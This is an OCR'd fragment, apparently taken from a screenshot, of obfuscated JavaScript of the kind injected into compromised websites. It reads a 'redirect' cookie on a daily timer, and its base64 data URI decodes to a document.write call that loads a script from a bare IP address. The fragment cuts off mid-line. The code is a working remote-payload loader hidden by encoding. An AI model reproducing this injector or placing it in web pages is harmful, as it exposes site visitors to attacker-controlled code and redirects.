
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUz
QSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMS
UzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2
QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzR
SUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getC
ookie(“redirect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new